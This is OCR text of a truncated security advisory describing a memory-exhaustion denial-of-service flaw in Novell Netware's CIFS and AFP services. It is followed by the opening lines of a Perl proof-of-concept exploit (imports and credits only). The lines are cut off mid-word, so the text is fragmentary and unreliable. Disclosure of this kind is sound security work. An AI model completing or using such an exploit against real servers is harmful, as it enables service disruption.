
The CIFS and AFP protocols have a memory con
services. Sending arbitrary crafted requests
consumme all the memory available, create mu
############################################
########

===========

4) The Code

===========

#!/usr/bin/perl

#       Found by Francis Provencher for Prot
#       {PRL} Novell Netware CIFS.nlm Remote
#       Here is a modified version from the 
#    
   http://jbrownsec.blogspot.com/2009/1
# 
use IO::Socket;

use String::Random;
